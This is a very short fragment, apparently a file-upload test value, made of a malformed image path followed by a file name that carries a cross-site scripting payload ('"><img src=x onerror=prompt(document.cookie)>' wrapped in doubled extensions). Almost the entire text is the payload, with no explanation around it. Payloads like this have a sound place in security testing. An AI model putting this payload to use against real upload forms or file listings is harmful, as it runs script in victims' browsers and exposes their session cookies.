 "><img src=x onerror=prompt(document.cookie)>.txt.jpg.txt